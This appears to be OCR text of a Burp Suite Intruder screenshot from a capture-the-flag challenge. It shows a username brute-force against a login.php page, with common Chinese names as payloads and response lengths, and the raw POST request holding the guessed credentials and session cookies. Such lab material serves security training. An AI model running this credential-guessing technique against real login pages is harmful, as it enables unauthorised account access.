 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
311 lixiuyun 200 1044
0 200 1009
1 zhangwei 200 1009
2 wangwei 200 1009
3 wangfang 200 1009
4 liwei 200 1009
5 lina 200 1009
6 zhangmin 200 1009
7 lijing 200 1009
8 wangjing 200 1009
Request Response
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 5ae240078c3a46dbbc4b5a3dad3c72973a0aba9722c14864.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://5ae240078c3a46dbbc4b5a3dad3c72973a0aba9722c14864.changame.ichunqiu.com
10 Connection: close
11 Referer: http://5ae240078c3a46dbbc4b5a3dad3c72973a0aba9722c14864.changame.ichunqiu.com/login.php
12 Cookie: UM_distinctid=1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1619956506,1620027556,1620029683,1620029999; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620116168; ci_session=
3a59da19d44bf7dc12fa26b65ee8419fe68d7089; PHPSESSID=6sa6pfq9lgpnnbfda5a4i7blp3; __jsluid_h=
008fb62e77e2f2be2732fe61197da2e4
13 Upgrade-Insecure-Requests: 1
14
15 username=lixiuyun&password=lixiuyun1990&submit=%E7%99%BB%E5%BD%95